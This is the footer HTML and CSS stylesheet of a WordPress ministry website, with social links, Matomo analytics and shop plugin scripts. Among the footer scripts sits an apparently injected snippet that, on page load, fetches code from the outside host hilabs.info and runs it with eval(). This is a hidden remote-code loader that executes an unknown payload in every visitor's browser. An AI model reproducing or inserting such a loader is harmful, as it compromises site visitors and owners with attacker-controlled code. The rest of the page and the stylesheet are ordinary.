			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
		</style>

		</div>

<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		
		<div class="foot-links">
			<p>
				<a href="/terms-and-conditions/">Terms and Conditions</a>
				<a href="/sitemap.xml">Site Map</a>
				<a href="http://straightstreetdesign.com/">Site Design</a>
				<a href="/wp-login.php">Member Login</a>
			</p>
		</div>
	</div>
	<p class="foot-tag">It takes a relational environment for truth to become transformational. <a href="/wp-admin">&nbsp;-&nbsp;</a>&nbsp;Vince&nbsp;D'Acchioli</p>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/otm2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/otm.co\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/otm.co\/images\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="ssd-youtube-frontend-script-js-extra">
/* <![CDATA[ */
var ssdYoutubeData = {"rest_url_base":"https://otm.co/wp-json/myyoutube/v1/latest-video/","playlist_id":"PL3zPR1awCQv9N1ArkPZYwT-oHZobrqupV"};
//# sourceURL=ssd-youtube-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0" id="ssd-youtube-frontend-script-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=260101-2713500024" id="ws-plugin--s2member-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://otm.co/wp-content/themes/otm2019/style.css?c=1768993469
body_size: 9379
content:
/*
Theme Name: On Target 2019
Version: 1.0
Author: Tony Scialdone of Straight Street Design
Description: a custom theme created for On Target Ministries
*/

/* CSS RESET NORMALIZES EVERYTHING SO ALL BROWSERS RENDER THE SAME */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, cite, code, em, img, strong, sub, sup, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, output, section, summary, time, mark, audio, video, :before, :after { position: relative; margin: 0; padding: 0; box-sizing: border-box; max-width: 100%; background-repeat: no-repeat; font-size: inherit; font-family: inherit; line-height: inherit; color: inherit; vertical-align: baseline; border: 0; } *:before, *:after { box-sizing: inherit; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; box-sizing: border-box; } body, br, li, dt, dd, th, td, option { margin-top: 0; }
@font-face {
 font-family: 'otm';
 src: url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff2') format('woff2'),
 url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff') format('woff');
 font-weight: normal;
 font-style: normal; }

/* COLORS
Red 		ee3424
Dark Grey	2c2c2c
*/

.product.post-10172.status-publish,
.product.post-10174.status-publish { display: none !important; }

body.page-10172 .product.post-10172.status-publish { display: block !important; }

.woocommerce ul.products li.product a.woocommerce-loop-product__link { display: flex !important; }

:root {
	background: #fff;
	font: normal 16px/1 'Montserrat', sans-serif;
	color: #120D2D; }

body {
	position: relative; 
	margin: 0; 
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; }


/* FLEX CLASSES */

.flex { display: -webkit-box; display: -ms-flexbox; display: flex; }
.flex-row, .fr { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
.flex-column, .fc { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
.justify-center, .jc { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
.justify-around, .ja { -ms-flex-pack: distribute; justify-content: space-around; }
.justify-between, .jb { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
.justify-end, .je { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
.align-center, .ac { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.align-start, .as { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
.flex-wrap, .fw { -ms-flex-wrap: wrap; flex-wrap: wrap; }
.flex-gap { gap: 1rem; }


/* BASIC STYLES */

h1 {
	font-size: 2rem;
	line-height: 1;
	border-bottom: 5px solid #000; }

h1, .home-primary h2 {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	padding: 10px;
	background: #333;
	font-weight: 800;
	font-family: 'Montserrat', arial black;
	color: #fff; }

.single-post h1 { z-index: 2; }
.single-post h1 a { color: #ee3424; }
.single-post h1 a:hover { color: #fff; }

.single-post:first-of-type h1:before {
	content: '';
	position: absolute; top: 0; left: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-right: 0;
	border-radius: 0 0 0 140px; }

.searched article.single-post {
	padding: 2rem;
}

a[href="/cart/"] { padding: 10px 10px 0; }


.cart-show { z-index: 2; }
.cart-show:after {
	content: '';
	position: absolute; top: 0; right: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-left: 0;
	border-radius: 0 0 140px 0; }

.single-page .cart-show:after { display: none; }

@media (max-width: 700px) {
	.cart:after { content: none; }
}

#pinfo {  
	padding: 5px; 
	width: 100% !important;
	background: #ee3242; 
	color: #fff !important; 
	text-align: center; }

h2 { font-size: 1.5rem; }
article h2 { margin-bottom: 5px; }

@media (max-width: 700px) {
	.single-post .primary, aside { width: 100% !important; }
}
 


aside h2 {
	margin: 20px 0 0;
	padding: 10px 5px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; border-bottom: 5px solid #000; }

aside .newsletter-signup h2 { border-top: 0; }

h3 { font-size: 1.25rem; line-height: 1.2; }
h4, h5, h6 { font-size: 1.125rem; }
h3, h4, h5, h6 {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

.rotating-videos h3 {
	color: #fff; 
}

a {
	color: #00f;
	text-decoration: none; }

a:active, a:hover { color: #f00; }

a.btn, 
#mc-embedded-subscribe,
.searchmodal #searchsubmit {
	display: inline-block;
	padding: 10px 20px;
	width: auto;
	background: #000;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
	-webkit-appearance: none;
	-moz-appearance: none; }

article .btn { padding: 5px 20px; }

a.btn ~ a.btn { margin-top: 10px; }

.btn.red { background: #ee3424; color: #fff; }

a.btn:hover,
button:hover,
button:focus,
#mc-embedded-subscribe:hover,
.searchmodal #searchsubmit:hover { background: #ee3424; }

button:focus {
	outline: 1px solid #fff;
	outline-offset: -4px; }

dt {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

dd, li {
	margin: 0 40px 10px 20px;
	line-height: 1.5; }

aside li, .services li { margin-right: 0; }

.aside-ul, .aside-ul > li {
	list-style: none;
	margin: 0;
	padding: 0; }

dd + dt { margin-top: 30px; }

p {
	margin-bottom: 20px;
	line-height: 1.5; }

p:empty { display: none; }

dl, ol, ul {
	list-style-position: outside;
	margin: 0 0 30px 20px; }

ul.nostyle li { list-style: none; }

h1+dl, h1+ol, h1+ul { margin-top: 40px; }

#sidebar dl, #sidebar ol, #sidebar ul { margin-left: 0; }

.video-wrapper { margin-bottom: 40px; }
.video-wrap { margin: 10px 0 40px; width: 100%; min-width: 275px; max-width: 100%; }
.video-inner { position: relative; padding-bottom: 56.25%; height: 0; }
.video-inner.wide { padding-bottom: 46%; }
iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.videogrid > div { margin: 0 0 30px; width: 48%; max-width: 100%; }

/* HTML5 VIDEO */
video { aspect-ratio: 16 / 9; max-width: 500px; }

.htmlvideo {
	aspect-ratio: 16 / 9, width: 100%;
}

.wp-block-video video { width: 100%; max-width: 100%; }

.wp-block-embed__wrapper { 
	margin-bottom: 40px; 
	aspect-ratio: 16/9; }

.media-item {
	margin: 2rem 0;
	padding: 10px; }

.media-item img { 
	margin: 0 2rem 0 0; 
	max-height: 100%; 
	width: auto; }

.media-item.horiz { 
	display: flex;
	justify-content: space-between;
	align-items: center; 
	margin: 20px auto 40px; 
	padding: 20px; 
	min-height: 125px; 
	background: #eee; }

.media-item.horiz a:first-child { min-width: 125px; }

.media-item.horiz img { 
	flex: 0 0 auto; 
	-ms-flex-item-align: start; align-self: flex-start; }

.mih-desc { padding-left: 20px; }

.cart-wrap { 
	margin-left: 20px; 
	width: 110px; }

.cart-wrap, .cart-wrap .link-wrap { text-align: center; }

.cart-wrap input { background: #ee3424; }
.cart-wrap input:hover { background: #000; }

.price ~ .link-wrap a { white-space: nowrap; }


/* LAYOUT */

.inner {
	margin: 0 auto;
	width: 1200px; }

header {
	z-index: 3;
	min-height: 200px;
	border-top: 7px solid #000; border-bottom: 0px solid #ee3424;
	background: url(/images/bg-noise.png) #2c2c2c; }

header .inner {
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0 auto;
	padding: 0 10px; }

.logo { margin: 0; text-align: center; }

.branding {
	display: flex;
	flex-direction: column;
	min-width: 300px;
	text-align: center; }

.vince-head {
	min-height: 100%;
	width: auto; }

.vince-head img { display: block; margin: 0 auto; }

header a,
header a:hover { border: 0; }

.tag-wrap { 
	text-align: center; 
	white-space: nowrap; }

.tagline { 
	margin: 0 0 5px; 
	font-size: 1rem;
	color: #fff;
	text-align: center; }

.tagline br { display: none; }





/* NAVIGATION */

nav {
	align-self: flex-end;
	z-index: 3;
	padding: 0 10px;
	width: 100%;
	background: url(/images/bg-noise.png) #2c2c2c;
	border-top: 5px solid #000; border-bottom: 5px solid #000;
	overflow: visible; }

.primary-navigation { margin: 0 auto; width: 1200px; }

#menu-main-menu {
	display: flex;
	justify-content: center;
	z-index: 2;
	margin: 0;
	padding: 0; }

nav li {
	display: flex;
	list-style: none;
	color: #fff;
	margin: 0;
	padding: 0;
	position: relative;
	text-decoration: none;
	transition-duration: 0s;
	overflow: hidden; }

nav a {
	padding: 10px 30px;
	font-size: .9rem;
	color: #fff;
	white-space: nowrap; }


.primary-navigation > ul > li:hover,
.primary-navigation > ul > li:focus-within {
	background: #ee3424;
	border-radius: 0;
	cursor: pointer; }

nav li:focus-within a { outline: none; }

nav li:hover,
nav li:focus { overflow: visible; }

nav li:hover a,
nav li:focus a { color: #fff; }

nav li:hover ul a,
nav li:focus ul a { color: #fff; }

nav ul li:hover > .submenu,
nav ul li:focus-within > .submenu,
nav ul li .submenu:hover,
nav ul li .submenu:focus {
	visibility: visible;
	opacity: 1;
	display: block;
	transform: translateY(0); }

.submenu li:hover {	background: #555; }
.submenu li:last-child:hover { border-radius: 0 0 5px 5px; }

.submenu a {
	padding: 10px;
	width: 100%;
	color: #fff;
	white-space: normal; }

.submenu {
	display: none;
	top: 100%; left: 0;
	margin: 0;
	background: #000;
	border-top: 5px solid #000;
	border-radius: 0 5px 5px 5px;
	overflow: visible;
	transition: transform linear 1s;
	-webkit-transform: translateY(-100%) linear 1s; -ms-transform: translateY(-100%) linear 1s; transform: translateY(-100%) linear 1s;
	min-width: 250px; width: auto;
	position: absolute;
	transition: all 0.5s ease; }

.m-menu {
	display: none;
	justify-content: center;
	align-items: center;
	margin: 0;
	padding: 5px;
	background: #000;
	font-size: 1.3rem;
	color: #fff;
	text-align: center;
	cursor: pointer; }

.m-menu img { 
	align-self: inherit; 
	margin-right: 10px; }

.closemenu {
	display: none;
	flex-direction: row;
	justify-content: flex-end;
	align-items: center;
	background: #ee3424;
	color: #fff;
	cursor: pointer; }

p.head-donate { margin-bottom:13px; }

.head-donate a {
	padding: 9px 40px;
	background: #000;
	font-size: .9rem;
	line-height: 1;
	color: #ee3424;
	white-space: nowrap;
	border-radius: 50px; }

.head-donate a:hover { background: #ee3424; color: #fff; }

p.head-members { margin-bottom: 10px; }

.head-members a { margin-bottom: 0px; font-size: .7rem; color: #fff; text-transform: uppercase; }

header + a[href*="login"],
.main-navigation > a[href*="login"],
.primary-navigation > a[href*="login"],
.menu.nav-menu a[href*="login"] { display: none; }

/* HOME PAGE */

.page-158 h1,
.page-9655 h1 { display: none; }

h1, .home-primary h2, .page-9655 h2 {
	margin: 0;
	padding: 20px;
	background: url(/images/bg-noise.png) #2c2c2c;
	font-size: 1.75rem;
	color: #fff; }


.home-primary > div { background: #3b3b3b; }

.home-primary h2,
.page-9655 h2 {
	text-transform: uppercase;
	border-top: 5px solid #000;
	border-bottom: 5px solid #000; }


.home-primary > div > .inner {
	padding: 40px;
	overflow: auto; }

.welcome {
	background: #3b3b3b;
	color: #fff; }

.welcome .inner {
	padding: 40px 0;
	background: url(/images/otm-mark.svg) no-repeat center top; }

.welcome h2 { text-transform: uppercase; border-top: 10px solid #000; }

.welcome .vd { margin-bottom: 0; }

.welcome p:not(.btn-wrap) { margin: 0 0 10px 20px; }

.welcome p.btn-wrap { margin: auto 0 0 20px; }

.welcome .btn-wrap a:not(:last-child) { margin: auto 7px 10px 0; }

img { align-self: flex-start; flex-shrink: 0; }

.home-social div.inner > p, .home-social div.inner > div {
	margin-bottom: 0; 
	padding: 10px; 
	width: 50%; 
	font-weight: bold;
	color: #fff;
}

.home-social ul {
	margin: 0;
}

.home-social li {
	list-style: none; 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 20px;
	height: auto;
	width: 25%;
	text-align: center;
}

.home-social-links a {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 10px; 
	padding: 15px; box-sizing: content-box;
	height: 36px; 
	width: 36px; 
	background-color: #fff; 
	border-radius: 100%;
	transition: all .2s linear;
}

.home-social-links a:hover {
	background-color: #999; 
	transform: scale(1.2); 
}

.home-social img {
	flex: 0; 
	height: 36px; 
	width: 36px; 
}

.whatwedo { background: url(/images/bg-noise.png) #bbb; }



.card {
	display: flex;
	flex-direction: column;
	margin: 0;
	padding: 10px;
	background: #fff;
	width: 300px; max-width: 100%;
	font-size: .95rem;
	border: 1px solid #ddd;
	border-radius: 1px;
	box-shadow: 0 2px 5px rgba(0,0,0, .3);
	transition: all .53s linear; }

.card:not(:last-child) { margin-right: 15px; }

.card h2 {
	margin: 5px 0 10px;
	font-size: 1.25rem;	}

.card p:last-child,
.btn-wrap {
	display: inline-block;
	margin: auto 0 0; }

.card p:last-child a,
.btn-wrap a {
	display: inline-block;
	padding: 10px 20px;
	background: #000;
	font-size: .95rem;
	color: #fff;
	white-space: nowrap;
	border: 0; }

.card p:last-child a:hover,
.btn-wrap a:hover {
	background: #ee3424;
	border: 0; }

.card .btn-wrap a { width: 100%; }

.home-pastors-info {
	padding: 20px; 
	color: #fff; }

.home-pastors-info h3 { color: #fff; }

aside .btn-wrap { display: block; margin: 0; padding: 0 0 20px; text-align: center; }
aside .btn-wrap a { padding: 10px 20px; }

.img-zoom {
	margin: 0 0 10px;
	line-height: 0;
	overflow: hidden;
	transition: transform 2s linear; }

a.img { border: 0; }

.card img {
	width: 100%;
	height: auto;
	border: 0;
	transition: all 5s linear; }

.card:hover img { transform: scale(2) translateY(6%); }

.home-news { color: #fff; }

.home-news h2 { 
	margin: 0 0 2rem;
	font-size: 1.5rem; }

.home-news .price { 
	margin: 2rem 0; 
	text-align: center; } /* NOT USED */

.home-news .link-wrap { margin: 2rem 0 0; }

.home-news .link-wrap a { 
	background: #ee3424;
	color: #fff; }

.home-news .link-wrap a:hover { background: #000; }


.home-resources .inner > div:nth-child(2) {
	padding: 5px 0 0 20px;
	width: 370px; }

.home-resources h3 {
	margin: 0;
	padding: 0;
	font-size: 24px;
	line-height: 1.3;
	color: #fff; }

.home-resources ul { margin: 5px 0 0 0px; }

.home-resources li {
	line-height: 1.1;
	color: white; }

.home-resources .btn { margin: 0; }

.home-cart { display: none !important; }

.page-158 .home-cart { display: block !important; }

.page-158 .cart-show {
	position: fixed; top: 40%; right: 0; z-index: 99;  
	margin: 0; padding: 0;  }

.page-158 .shopping_cart * { display: none; }

.page-158 .shopping_cart:before {
	content: 'Your Cart'; 
	display: inline-block; 
	margin: 0;
	padding: 20px 20px 90px; 
	background-color: #ee3424; 
	background-image: url(/images/cart.svg); 
	background-position: 50% 70%; 
	background-size: 50px 50px; 
	font-weight: bold;
	color: #000; 
	text-align: center; 
	border: 0; 
	border-radius: 10px 0 0 10px; }

.page-158 .wp_cart_empty_cart_section,
.page-158 .wp_cart_visit_shop_link { display: none; }

page-158 .shopping_cart {
	position: absolute; bottom: 0; left: 0; 
	width: 100%; 
	border: 0; }

.page-158 .shopping_cart h2 { background: #ee3424; color: #000; }

.page-158 .cart-show:after { display: none;  }



article.single-post:last-child { padding-bottom: 0; }

.feat-img {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: 0 !important;
	border-radius: 0;
	box-shadow: 0 0 0 transparent !important; }

.feat-img img {
	display: block;
	margin: 0 0 20px;
	width: 100%;
	height: auto;
	border-radius: 5px 5px 0 0; }

.page-523 .feat-img img {
	margin: 0 auto 20px; 
	width: auto;
}

.post-content { padding: 40px; }

.edit { clear: both; }

.edit-button {
	margin: 40px auto;
	width: auto; 
	text-align: center; }

.edit-button a { 
	padding: 5px; 
	background-color: black; 
	font-size: .75rem; 
	color: #fff; }

.navi {
	clear: both;
	display: flex;
	flex-wrap: wrap;
	margin: 100px 0 0;
	background: #b5b5b5;
	border-radius: 0 0 5px 5px; }

.navi.cats { max-width: 100%; }

.navi div {
	display: flex;
	align-items: center;
	height: 100%;
	width: 50%;
	text-align: center; }

.navi a {
	display: block;
	height: 100%;
	width: 100%;
	padding: 20px;
	font-weight: bold;
	font-size: 1.3rem;
	color: #fff;
	text-decoration: none;
	border: 0;
	transition: all .3s ease; }

.nav-prev a { border-right: 1px solid rgba(255,255,255, 0.3); }

.navi a:hover { color: #333; }

.navi span { opacity: 0; transition: all .3s linear; }

.navi a:hover span { opacity: 1; }

.wrap, .post-page {
	z-index: 1;
	margin: 0 auto;
	width: 1200px; max-width: 100%;
	background: #fff; }

.home-primary { width: 100%; }

.primary {
	padding: 40px 40px 100px;
	width: calc(100% - 300px); }

.single-post .primary, .primary.blog { padding: 0; }

aside {
	padding: 0;
	width: 300px;
	background: #ccc; }

aside h2 {
	margin: 0;
	line-height: 1.25; }

aside ul { margin-left: 20px; }

#secondary {
	padding: 40px;
	background: #ddd; }

.sidebar-primary > ul, .sidebar-blog > ul {
	margin: 0;
	list-style: none; }

.sidebar-primary > ul li, .sidebar-blog > ul li {
	margin: 0 0 5px;
	padding: 5px 10px;
	font-size: .9rem; }

.sidebar-primary > ul li,
.sidebar-blog > ul li { 
	margin-bottom: 0; 
	background: #333; }

.sidebar-primary > ul li:nth-child(odd),
.sidebar-blog > ul li:nth-child(odd) { background: #777; }

.sidebar-primary > ul li a, 
.sidebar-blog > ul li a { 
	font-weight: bold; 
	color: #fff; }
	
.sidebar-primary > ul li a:hover,
.sidebar-blog > ul li a:hover { color: #ed3728; }

.sidebar-primary > ul li:nth-child(odd) a:hover,
.sidebar-blog > ul li:nth-child(odd) a:hover { color: #000; }




/* SHOP */

.shopping_cart {
	padding: 0 !important;
	border-bottom: 1px solid #000; }

.wp_cart_empty_cart_section {
	margin-top: 0;
	padding: 26px 5px;
	font: bold 1rem/1 'Montserrat', arial black;
	text-align: center !important;
	border-top: 0; }

.wp_cart_visit_shop_link {
	padding: 10px 0;
	text-align: center; }

.wp_cart_visit_shop_link a,
a.wp_cart_visit_shop_link {
	display: inline-block;
	margin: 10px auto;
	padding: 10px 20px;
	width: auto;
	background-color: #ee3424 !important;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
 text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
 -webkit-appearance: none;
 -moz-appearance: none; }

.wp_cart_visit_shop_link a:hover,
a.wp_cart_visit_shop_link:hover { background: #000 !important; }

.shopping_cart h2 {
	margin: 0;
	padding: 10px;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 0; 
	border-bottom: 5px solid #000; }

.shopping_cart table {
	margin: 0;
	background: #ccc;
	font-size: .85rem; }

.wspsc_cart_qty_th { font-weight: normal; font-size: .6rem; }

.shopping_cart tbody { max-width: 300px !important; }

.shopping_cart tr {
	background: transparent !important;
	border-bottom: 1px solid #000 !important; }

.shopping_cart th, .shopping_cart td {
	padding: 4px !important;
	line-height: 1.1;
	vertical-align: middle; }

.shopping_cart input { text-align: center; }

.wp_cart_remove_item_form { margin: 0; }

.shopping_cart tr.wspsc_cart_total {
	padding: 5px 0;
	background: #2c2c2c !important;
	font-size: 1.25rem;
	color: #fff; }

.wpspsc_checkout_form input {
	margin: auto !important;
	border: 0; }

.wp_cart_checkout_button:hover { opacity: 1 !important; }

.shopping_cart form[name="pcquantity"] {
	margin: 0;
	height: 100%;
	width: 100%;
	text-align: center;
	vertical-align: middle; }

.product {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	width: 250px;
	padding: 20px;
	background: #f5f5f5;
	border: 2px solid rgba(0,0,0, .05); }

.woocommerce ul.products {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; 
	-ms-flex-wrap: wrap; flex-wrap: wrap; 
	gap: 20px; 
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before { display: none !important; }

.woocommerce .product {	 
	float: none !important; 
	margin: 0; 
	padding: 10px; 
	width: 30%; min-width: 200px !important;
	background: #fff;
	border: 0; border-top: 1px solid #ddd; 
}

.woocommerce .product h2 { 
	margin: 0 0 20px; 
}

.woocommerce ul.products li.product .button { 
	margin-top: auto !important; 
	text-align: center;
	border-radius: 0 0 3px 3px;
}

.page-9125 .primary { background-color: #f9f9f9; }

.page-9125 .woocommerce .product a { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	width: 100%; 
}

.page-9125 .woocommerce .product > a:first-child { 
	padding: 10px; 
	height: 100%; 
}

.page-9125 .woocommerce .product img { margin: 2px auto; max-height: 250px !important; max-width: 250px; }

.woocommerce ul.products li.product .price { font-weight: bold !important; }

.coupon > input#coupon_code { width: 180px; }

/* Single Products */

.single-product .product { width: 100%; }

.single-product .product h2,
.single-product .product .price { text-align: left !important; }
.single-product .quantity input {
	margin: 0;
	padding: 9px;
	position: relative; top: 3px;
}

.single-product .product ul { margin: 0 0 10px 20px; }

.single-product .product li { margin-bottom: 10px; }

.woocommerce ul.products li.product a img { margin-bottom: 0 !important; }

.single-product .product_meta { display: none; }

.woocommerce-tabs { width: 100%; }

.wc-tab h2 { display: none; }

/* REORDERING PRODUCTS */

.woocommerce div.product div.summary {
	display: flex; 
	flex-direction: column;
}

.woocommerce div.product form.cart 				{ order: 1; display: flex; justify-content: center; margin-bottom: 0 !important; }
.product .price 								{ order: 2; display: flex; justify-content: center; margin-bottom: 2rem !important; }
.page-9125 .product .price { margin-bottom: 0 !important; }
.woocommerce-product-details__short-description { order: 3; }

.amazon { display: flex; justify-content: center; margin-bottom: 2rem; }
.amazon a { transition: all .2s linear; }
.amazon a:hover { transform: scale(1.1); }


/* PRODUCT GRID */

.single-page .wc-block-grid { margin-top: 80px; }


.product img {
	height: auto;
	width: auto; }

.product > div { margin: 10px; }

.product h2 {
	margin: 15px 0 0;
	font-weight: bold;
	font-size: 1rem;
	text-align: center; }

.product ul, .product li {
	margin: 0 0 5px;
	line-height: 1.1;
	text-align: left; }

.product li { margin-left: 10px; }

.link-wrap { 
	margin: 0 0 10px; 
	text-align: center; }

.link-wrap a {
	padding: 5px 10px; 
	background: #ccc; 
	font-size: .8rem; 
	color: #444; 
	text-transform: uppercase; 
	border-radius: 5px; }

.link-wrap a:hover { background: #aaa; }

.product .price {
	margin: auto 0 10px;
	padding-top: 20px;
	font-weight: bold;
	text-align: center; }
	
.price { margin-bottom: 20px; }

.product-summary {
	display: flex;
	justify-content: space-between; }

.product-summary h2 { line-height: 1.3; }

.product-summary-right, .product-summary-left { width: 50%; }

.product-summary-left { text-align: center; }

.product-summary-left img { margin-bottom: 40px; }

.product-summary-right { padding: 0 40px; }

.product-summary .price { 
	font-weight: bold; 
	text-align: center; }

.product-summary input {
	background-color: #ee3424; 
	color: #fff; }

.product-summary input:hover { background: #000; }

.description-extended { 
	margin-top: 40px; 
	width: 100%; }

.product-response { 
	margin-top: 60px; 
	padding: 10px; 
	width: 100%;
	background: #eee; 
	text-align: center;
	border: 2px solid #ddd; }

/* Add to Cart */
.wp_cart_button_wrapper { margin-top: 10px; }
.wp_cart_button_wrapper form { margin: 0 !important; }
.product [type="submit"] { align-self: flex-end; background: #000; font-weight: bold; font-family: 'Montserrat', sans-serif; }
.product [type="submit"]:hover { background: #ee3424; }

.bin { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	line-height: 40px; 
	text-align: center; }

.bin img { 
	align-self: center; 
	margin: 0 5px 0 0; }


/* MOT Stuff */

.mot { 
	margin-bottom: 40px; 
	width: 49%; 
	min-width: 300px; 
}
.mot ul { 
	list-style: none; 
	margin: 0; 
}
.mot li { 
	display: flex; 
	flex-direction: row;
	align-items: center;
	margin: 0; 
	padding:  3px 20px 3px;
	font-size: .85rem;
	border-bottom: 1px dotted #ddd; }

.mot li:first-child, 
.mot li:first-child span {
	padding: 0 5px 0 0; 
	font-weight: bold; 
	font-size: 1rem; 
}
.mot li:first-child span {
	width: 110px;
}

.mot li.none { 
	padding: 5px 20px;
	font-size: .7rem;
	text-transform: uppercase; 
}
.mot li span { 
	display: inline-block;
	padding-right: 10px;
	width: 105px;
	font-size: .7rem;
	text-align: right;
	text-transform: uppercase; 
}
.mot-grid { 
	margin-top: 30px; 
	font-size: .90rem;  
}
h2.bar {
	margin: 0 0 20px; 
	padding: 10px; 
	width: 100%; 
	background-color: #ccc;
	color: #000;  
}

